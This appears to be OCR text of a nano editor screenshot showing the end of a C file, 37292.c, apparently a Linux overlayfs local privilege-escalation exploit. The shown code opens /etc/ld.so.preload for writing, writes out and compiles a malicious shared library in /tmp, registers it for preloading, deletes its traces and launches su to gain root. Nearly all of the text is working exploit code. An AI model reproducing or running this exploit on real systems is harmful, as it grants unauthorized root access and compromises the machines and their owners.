 GNU nano 8.3 37292.c *
}
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo